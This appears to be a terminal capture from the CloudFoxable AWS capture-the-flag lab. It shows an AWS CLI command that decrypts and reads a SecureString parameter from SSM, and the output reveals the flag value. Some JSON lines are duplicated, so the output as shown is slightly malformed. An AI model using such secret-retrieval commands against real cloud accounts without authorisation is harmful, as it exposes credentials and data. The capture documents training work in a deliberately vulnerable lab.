 (base) PS D:\VscodeProject\cloudfoxable> aws --profile cloudfoxable --region us-west-2 ssm get-parameter --with-decryption --name /cloudfoxable/flag/its-a-secret
{
{
    "Parameter": {
        "Name": "/cloudfoxable/flag/its-a-secret",
        "Name": "/cloudfoxable/flag/its-a-secret",
        "Type": "SecureString",
        "Value": "FLAG{ItsASecret::IsASecretASecretIfTooManyPeopleHaveAccessToIt?}",
        "Version": 1,
        "LastModifiedDate": "2024-12-31T17:09:37.117000+08:00",
        "ARN": "arn:aws:ssm:us-west-2:248189904385:parameter/cloudfoxable/flag/its-a-secret",
        "DataType": "text"
    }
}